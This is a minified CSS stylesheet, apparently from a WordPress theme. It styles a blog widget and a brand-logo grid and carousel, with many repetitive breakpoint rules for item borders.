.tbay-addon-blog .post .entry-category a{line-height:21px;font-weight:400;padding:0 7px}.tbay-addon-blog .post .entry-header{margin-top:16px}.tbay-addon-blog .post .entry-meta-list{margin-bottom:5px}.tbay-addon-blog .post .entry-title{font-size:18px;line-height:28px}.tbay-addon-blog .entry-category a{background:#ff9600}.post .comments-link a span{display:none}.entry-meta-list i{display:inline-block}.post-grid{margin-bottom:0}.tbay-addon-blog .readmore{margin-top:0;text-transform:capitalize;background:transparent;border:0;padding:0;position:relative}
.tbay-addon-blog .readmore:before{content:'';height:2px;width:0;position:absolute;bottom:2px;background:#86bc44;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.tbay-addon-blog .readmore:hover:before{width:100%}.tbay-addon-blog .readmore i{margin-left:3px;font-size:10px;float:right;line-height:42px}.tbay-addon-blog .readmore i:before{content:"\e93c"}.tbay-addon-brands .tbay-addon-content{margin-top:14px}.tbay-addon-brands .row.grid{margin:0}
.tbay-addon-brands .row.grid .item{padding:15px;margin:0;border:1px solid #e5e5e5;border-left:0;border-bottom:0}.tbay-addon-brands .item{justify-content:center;position:relative}.tbay-addon-brands .item img{opacity:1 !important;filter:alpha(opacity=100) !important}.tbay-addon-brands .owl-carousel{margin:0}.tbay-addon-brands .owl-carousel .slick-list{border:1px solid #e5e5e5}.tbay-addon-brands .owl-carousel .item{padding:15px !important;margin:0;border-right:1px solid #e5e5e5}.tbay-addon-brands .owl-carousel .item:after{content:'';position:absolute;background:#e5e5e5;bottom:-1px;left:-1px;right:-1px;height:1px;z-index:111}
.tbay-addon-brands .owl-carousel .item:before{left:0 !important}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="1"] .item:nth-child(1n){border-right:0}}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="1"] .item:nth-child(1n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="1"] .item:nth-child(1n){border-right:0}
}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="1"] .item:nth-child(1n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="1"] .item:nth-child(1n){border-right:0}}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="1"] .item:nth-child(1n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="2"] .item:nth-child(2n){border-right:0}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="2"] .item:nth-child(2n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="2"] .item:nth-child(2n){border-right:0}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="2"] .item:nth-child(2n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="2"] .item:nth-child(2n){border-right:0}
}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="2"] .item:nth-child(2n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="3"] .item:nth-child(3n){border-right:0}}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="3"] .item:nth-child(3n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="3"] .item:nth-child(3n){border-right:0}
}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="3"] .item:nth-child(3n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="3"] .item:nth-child(3n){border-right:0}}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="3"] .item:nth-child(3n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="4"] .item:nth-child(4n){border-right:0}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="4"] .item:nth-child(4n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="4"] .item:nth-child(4n){border-right:0}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="4"] .item:nth-child(4n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="4"] .item:nth-child(4n){border-right:0}
}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="4"] .item:nth-child(4n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="5"] .item:nth-child(5n){border-right:0}}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="5"] .item:nth-child(5n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="5"] .item:nth-child(5n){border-right:0}
}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="5"] .item:nth-child(5n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="5"] .item:nth-child(5n){border-right:0}}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="5"] .item:nth-child(5n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="6"] .item:nth-child(6n){border-right:0}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="6"] .item:nth-child(6n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="6"] .item:nth-child(6n){border-right:0}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="6"] .item:nth-child(6n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="6"] .item:nth-child(6n){border-right:0}
}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="6"] .item:nth-child(6n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="7"] .item:nth-child(7n){border-right:0}}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="7"] .item:nth-child(7n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="7"] .item:nth-child(7n){border-right:0}
}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="7"] .item:nth-child(7n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="7"] .item:nth-child(7n){border-right:0}}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="7"] .item:nth-child(7n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="8"] .item:nth-child(8n){border-right:0}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="8"] .item:nth-child(8n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="8"] .item:nth-child(8n){border-right:0}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="8"] .item:nth-child(8n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="8"] .item:nth-child(8n){border-right:0}
}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="8"] .item:nth-child(8n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .row[data-xlgdesktop="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="1"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="2"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="2"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="3"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="3"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="3"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(5):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(6):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(5):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(7):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(6):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(5):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(8):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(7):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(6):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(5):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .row[data-desktop="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktop="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktop="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .row[data-desktopsmall="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktopsmall="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
